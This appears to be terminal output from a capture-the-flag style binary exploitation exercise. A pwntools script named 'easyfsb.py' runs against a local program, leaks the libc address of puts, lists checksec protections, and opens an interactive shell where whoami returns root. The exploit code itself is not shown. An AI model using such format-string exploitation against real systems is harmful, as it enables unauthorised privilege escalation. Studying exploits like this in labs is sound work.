 ▶ python2 easyfsb.py
[+] Starting local process './easyfsb': pid 3831
[*] puts:0xf7e20ca0
[*] '/lib/i386-linux-gnu/libc.so.6'
    Arch:     i386-32-little
    RELRO:    Partial RELRO
    Stack:    Canary found
    NX:       NX enabled
    PIE:      PIE enabled
[*] Switching to interactive mode
$ whoami
root
$